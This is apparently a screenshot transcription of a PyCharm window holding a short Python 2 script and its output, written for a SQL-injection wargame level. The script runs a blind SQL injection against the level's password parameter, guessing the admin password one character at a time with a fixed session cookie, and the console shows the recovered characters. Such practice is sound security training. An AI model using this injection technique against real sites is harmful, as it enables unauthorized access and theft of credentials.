 1: Project
Project
untitled C:\Users\HONG\PycharmProjects\untitled
External Libraries
Scratches and Consoles
Scratches
scratch.py
scratch.py
1 import urllib2
2
3 wordlist = "1234567890qwertyuiopasdfghjklzxcvbnm"
4 for i in range(9):
5 for j in range(len(wordlist)):
6 url="https://los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=123' or id='admin' and (substr(`pw`,"+str(i+1)+",1)) = '" + wordlist[j]
7 req=urllib2.Request(url, headers={
8 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36'})
9 req.add_header("Cookie","PHPSESSID=at1hnlsda74q053oos3u87ong2")
10 if urllib2.urlopen(req).read().find("Hello admin") != -1:
11 print wordlist[j]
12 break
for i in range(9) › for j in range(len(wordlist))
Run: scratch
C:₩Users₩HONG₩PycharmProjects₩untitled₩venv₩Scripts₩python.exe C:/Users/HONG/.PyCharmCE2018.2/config/scratches/scratch.py
2
9
5
d
5
8
4
4
Process finished with exit code 0